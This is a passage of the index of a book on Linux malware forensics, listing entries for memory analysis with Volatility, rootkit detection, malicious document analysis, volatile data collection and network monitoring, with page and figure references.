Linux memory forensics (Continued) linux\_dump\_map Volatility plugin, 123.123f linux\_proc\_maps Volatility plugin, 122, 123f memory mappings, 122, 123f Phalanx2 rootkits, 124 Vmalloc Allocations list, 122, 122f Volatility linux\_lsmod plugin, 121 "old school" memory analysis benefits, 113 bulk extractor, 112 command and control activities, 111 DEX files, 112b ELF files, 111, 112f files extraction, 111 find\_frag utility, 112 IP packet and payload, 111, 111f limitations, 110 memory structure reconstruction, 113 open files and sockets inode number, 125, 125f linux lsof plugin, 125, 125f linux\_netstat Volatility plugin, 126, 126f linux\_pkt\_queues, 126 network connections, 127, 127f Phalanx2 rootkit, 126, 127f PII/PHI, 124-125 "tcpdump" process, 126, 126f open source Volatility framework, 114-115 Phalanx2 rootkit, 110, 116b processes and threads, 116 command-line memory analysis utilities. See Command-line memory analysis utilities DFRWS2012 Rodeo exercise, 119b-120b GUI-based memory analysis tools, 118-120, 119f SSTIC, 119b-120b relational reconstruction legitimate process, 121 linux\_pstree plugin, 120, 120f temporal and relational analysis, 121b SecondLook command line Adore rootkit, 139, 139f hidden information detection, 140b Jynx2 rootkit, 137-138, 137f linux\_check\_afinfo plugin, 139, 139f linux\_check\_fop plugin, 138 linux\_check\_idt plugin, 138 linux\_check\_syscall plugin, 138, 138f malicious netfilter tampering, 140, 140f network hooking, 139f, 140

Phalanx2 rootkit, 138, 138f, 140, 140f "pmad" and "fmem" modules, 141 SecondLook GUI, 115, 115f system details and logs, 128, 128f "task\_struct" data structure, 113 temporary files, 129, 129f Loadable kernel module (LKM) rootkit, 3 Local physical memory acquisition command-line utilities dd/dc3dd command, 8, 8f memdump utility, 9, 9f /proc/kcore file, 9, 9f GUI-based memory dumping tools, 9–10, 10f

## Μ

Malheur tool actions, 510, 510t analysis types, 510 dataset cluster, 511, 511f datasets, 509-510 MIST format, 509 Python scripts, 511 Malware Attribute Enumeration and Characterization (MAEC), 502b Malware discovery and extraction, 168 AntiVirus, 170, 171f autostart locations, 177 backdoor restart, 176, 176f compromised system backups, 173 hashes, 169, 169f installed program survey and potentially suspicious executables Debian-based Linux system, 173, 174f PGP/remote desktop programs, 175 recent installation/out-of-place executables, 175b Sniffer logs, The Sleuthkit, 174, 174f spearfishing attacks, 175 jynx2 rootkit, 193f Kernel Modules, 177 keywords, 171-172, 172f logs examination, 179-180 AntiVirus logs, 179 buffer overflow attack, 178, 178f centralized syslog server, 180b command history, 178, 179f crash dump, 179 desktop firewall logs, 179 system logs, 177-178 web browser history, 178 OSSEC Rootcheck configuration, 192 Phalanx2 rootkit, 176-177 hidden directory, 172, 172f

piecewise comparison tool, 171 rootkit detectors, 169-170, 170f schedule tasks, 176 security software logs, 171b user accounts and logon activities, 180 administrator groups, 181 failed authentication attempts, 181 unauthorized account creation, 181 weak/blank passwords, 181 Malware incident response counter surveillance, 2b LKM/self-injecting rootkit, 3 local vs. remote collection, 4-5 nonvolatile data collection methodology. See Nonvolatile data collection methodology stateful information, 2 volatile data collection methodology. See Volatile data collection methodology Western European system, 2 Malware Instruction Set (MIST) format, 509 Malware specimen analysis automated malware analysis frameworks, 470-471 code execution, 439 installation monitor, 440 "rehashing", 441b simple execution, 440 system call tracing tool, 440 digital virology. See Digital virology dynamic and static analysis, 411-412 embedded artifact extraction revisited. See Embedded artifact extraction environment baseline find command, keylogger program, 416, 416f host integrity monitors, 414 installation monitors, 415 InstallWatch command, 415, 415f InstallWatch log, 415, 415f "monitoring" system, 414 Open Source Tripwire, 416, 417f security conscious, 414 "server" system, 413 system snapshots, 414, 416 virtualized host system, 413 VMware, 413 execution artifact capture active and passive system monitoring, 434 digital impression evidence, 435 digital trace evidence, 435-436, 437f

impression evidence, 434-439, 438f-439f trace evidence, 435-439, 438f-439f execution trajectory analysis. See Execution trajectory analysis goals, 412 guidelines, 413 interaction and manipulation attack functionality, exploitation and verification, 478, 478f client applications, 477-479 IRC command and control structure, 479, 479f trigger events, 476-477 virtual victim system, 479 post-run data analysis. See Post-run data analysis pre-execution preparation active monitoring techniques, 417, 418f. See also Active system and network monitoring. digital footprints, 418b NIDS. See Network intrusion detection systems (NIDS) passive monitoring techniques, 417, 418f passive system and network monitoring, 418-419 victim system, 417 Memory dump, 109, 132 evidential impact, 132b executable files extraction AntiVirus programs, 134b linux\_dump\_map Volatility plugin, 133, 133f linux\_find\_file Volatility plugin, 133, 134f process memory extraction, 134-135, 134f-135f live systems, 135-137 Message-Digest 5 (MD5) algorithm, 7, 260 Micah Carrick's Gedit Symbol Browser Plugin, 291 Microsoft (MS) Office documents binary file format, 353-355 metadata extraction tools, 359 Microsoft Excel. 354–355 Microsoft PowerPoint, 354 OffVis, 357, 357f Microsoft Word, 353-354 exiftool, 358-359, 358f officecat utility, 356, 356f OfficeMalScanner, 361f DisView, 363-365, 365f embedded PE file, 363, 363f

Microsoft (MS) Office documents (*Continued*) MalHost-Setup, 366, 366f scan brute mode, 362, 362f scan command, 361, 362f scan debug command, 363, 364f–365f scanning options, 359, 359t–360t scoring files, 361, 361t Windows Portable Executable files, 359 Office Open XML format, 355 social engineering techniques, 353 vulnerabilities and exploits, 355 Mutual Legal Assistance Request (MLAT), 235

## Ν

Netcat commands, 4, 4f Netcat/cryptcat listener, 4 Network connections and activity active network connections, 27 malware uses/abuses, 27 netstat -anp switches, 28-29, 28f ss command, 29, 29f ARP cache, 27, 30, 30f routing table examination, 27 netstat -nr command, 29, 30f Network intrusion detection systems (NIDS) anomalous network activity, 431 projects and tools, 433b-434b Snort configuration file, 432 Packet Logger Mode, 432 rules and output analysis, 432-433 Sniffer Mode, 432 Nonvolatile data collection methodology data selection, forensic preservation, 62 login and system logs last command, 64, 64f lastlog command, 65, 65f syslog configuration file, 65, 65f wtmp files, 64b security configuration assess, 62-63 storage media. See Storage media trusted host relationships, 63-64

# 0

Oinkmaster script, 433b–434b OpenAanval interface, 433b–434b Open Source Security Information Management (OSSIM) framework, 433b–434b

# P

Payment Card Industry Data Security Standards (PCI DSS), 227 Personally Identifiable Information (PII), 124–125 Portable document format (PDF) files CLI tools command switch, 342, 342t-343t convertshellcode.exe utility, 347 heap spray, 347 JavaScript extraction, 344, 346f JavaScript keywords, 343, 343f JavaScript shellcode, 345 pdfid.py scan, 341, 341f pdf-parser.py utility, 341-343 printmetadata.rb script, 342, 342f specific object, pdf-parser.py., 344, 344f stream object decompression, 344, 345f-346f cross reference (XREF) table, 339 embedded entities, 340, 340t file body, 338 file header, 338 GUI tools Adobe Reader Emulator feature, 351-352, 352f JavaScript interpreter, 351, 351f Origami Walker, 348-349, 349f-350f parsing and analysis, 348 PDF Dissector, 350, 350f PDFScope, 348, 348f-349f variables panel, 351 objects, 338-339, 338f trailer, 339, 339f Postmortem forensics anti-forensic techniques, 164 application traces Gnome desktop, 186 less, 186 MySQL, 186 Open Office, 186 SSH, 186, 187f VIM, 186 EXT4 file system, 166 forensic duplication, 167, 168b, 168f forensic reconstruction Adore rootkit, live view, 190, 191f functional analysis, 190 "grepp" process, 192, 192f "klogd" process, 191, 191f temporal analysis, 190 information extraction, 165 keyword search command-line arguments, 189 date-time stamps, 189, 189f file characteristics, 189 hostnames, 189 IP addresses, 189

malware characteristics, 187-188, 188f passphrases, 189 smart search, 189b URLs, 189 Linux file system examination date-time stamps, 182, 182f /dev directory, 183 EXT3 and EXT4, 186 file modified time, 186 inode analysis, 184, 184f Rootkit directory, 184-185, 185f thwart file system analysis, 182 time line analysis, 183 /usr/sbin and /sbin directories, 183 live system analysis, 163 malware discovery and extraction. See Malware discovery and extraction malware types, 167 The Sleuthkit Autopsy GUI, 166, 167f static and dynamic analysis, 166b vs. system administration, 164b Post-run data analysis active monitoring artifacts, 480, 483, 483f captured network traffic analysis Chaosreader, 486-487, 487f-488f command-line utilities, 484 ngrep, 488-490, 489f-490f packet capture analysis, 491b packet decoding tools, 484 pcap files, 488 RUMINT, 485-486, 485f-486f specimen behavior and attack event, 484 tcptrace and tcpflow, 486 Wireshark Find Packet function, 490, 490f Wireshark graph analysis functionality, 484. 485f event reconstruction, 480b IDS alerts analysis, 493 network and system impression evidence, 479 passive monitoring artifacts, 479 "pristine" system state, 480 Systemtap log, 482, 482f tripwire, 481, 481f-482f physical memory artifacts, 480, 494, 494f rootkits scanning, 495 system calls analysis calls ratio and types, 491 scripts, 491, 492t SystemTap script, 492f-493f, 493 virtual penetration testing, 495

ProcessTap, 466b Protected Health Information (PHI), 124–125

# R

RedHat Package Manager, 169, 169f Rootkit Hunter, 169–170, 170f

# S

Sarbanes-Oxley Act (SOX), 226 Self-injecting rootkit, 3 SGUIL, 433b-434b SnortSnarf, 433b-434b State Secondary Transition Interagency Committee (SSTIC), 119b-120b Storage media forensic duplication dc3dd command, 51, 51f fdisk -lu command, 51, 52f The SleuthKit, 52 remote acquisition /dev and /proc dynamic memory structures, 55 F-response, 52, 53f F-response TACTICAL. See F-response TACTICAL Linux examiner system, 54-55, 54f Windows examiner system. See Windows Examiner System "Swapd" process, 44, 45f System calls capturing forktracker.stp script, 461, 461f full execution context, 459 man pages, 459b Mortadelo, 459, 462-463, 463f open and read /etc/host.conf and /etc/hosts, 458, 458f open and read /etc/resolv.conf, 457, 458f probe syscall.open command, 461, 462f process-syscalls.stp script, 461, 461f strace options, 458-459, 459f strace utility, 456-459, 456f-457f syscalls\_by\_proc.stp script, 461, 461f SystemTap, 459-461, 460f Systrace, 466b

# т

The Coroner's Toolkit (TCT), 38, 136 Tobias Klein's Process Dumper, 136

# U

UNIX System Laboratories (USL), 308

## V

Virtual Private Network (VPN), 21 Visual Dependency Walker, 283, 284f VMWare Workstation, 438-439, 438f-439f Volatile data collection methodology clipboard contents, 50, 50f command history, 48-49, 48f data collection steps, 5-6 data preservation, 6-7 device-backed RAM types, 11b evidentiary system, 5 file listing, 6b loaded modules examination, 47-48, 47f mounted and shared drives, 49, 49f network connections and activity. See Network connections and activity open files and dependencies, 44-45, 45f open ports correlation active network connections, 42 fuser -u command, 42, 42f, 44, 44f lsof command, 43, 43f netstat -anp command, 42, 43f physical memory acquisition /dev/mem device file, 16 Enterprise Security Edition, 19b fmem kernel module, 17, 17f F-Response, 19b LiME module, 19, 19f local acquisition. See Local physical memory acquisition pmad kernel module, 18-19 /proc/iomem file, 19 remote acquisition. See Helix3 Pro Image Receiver SecondLook tool, 18, 18f /proc directory file listing, 40, 41f "mem" file, 41-42 /proc/<pid> subdirectories, 40, 41f process information collection child process, 35-36, 35t command-line parameters, 36 executable program mapping, 33-34, 34f gain granular context, 35 invoked libraries, 36, 37f malware vs. legitimate process, 31 memory usage, 32-33, 32f-33f

process name and PID, 31-32 temporal context, 32 user mapping, 34 process memory preservation full memory contents analysis, 36-37 grave-robber utility, 39, 39f pcat command, 38-39, 38f TCT, 38 /proc/meminfo file, content documentation, 11-12, 11f running services identification, 46, 46f scheduled tasks, 50 script command time and date logging, 5.5f subject system details collection hostname command, 20, 21f id command, 21, 21f logname command, 21, 21f network configuration, 21-22, 22f physical identifiers, 20 postmortem forensic process, 19 printenv and env command, 23, 23f /proc/cpuinfo and parameters, 24 /proc/version file, 24, 24f sa command, 24, 24f sar utility, 25, 25f system date and time, 20, 20f system uptime, 22, 22f uname-a command, 23, 23f whoami command, 21, 21f system state and artifacts, 39-40 users logging identification, 26-27, 26f

# W

Windows examiner system
Disk Management snap-in, 57, 57f
F-response remote configuration, 56, 56f
FTK Imager, 57, 57f
Microsoft iSCSI initiator service, 55, 55f
subject system connection, 56, 56f

# Y

YARA tool Chapro malware, 501, 501f directory scanning, 501, 502f rule condition, 501 rule identifier, 499 string definition, 499